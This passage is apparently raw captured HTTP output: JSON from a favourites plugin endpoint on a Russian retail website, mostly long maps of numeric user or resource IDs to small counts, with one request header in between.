63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"120688":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":2,"108406":1,"5552":1,"118614":1,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":2,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"120813":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":1,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":3,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":3,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"116507":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":2,"123218":1,"124035":1,"53848":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":1,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"119631":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"125240":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":2,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"121304":1,"68445":2,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769432418589
body_size: 33878
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769432418589","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":6,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":15,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":7,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":3,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":1,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":5,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":3,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":20,"778":1,"739":1,"699":1,"633":6,"636":2,"552":3,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":7,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1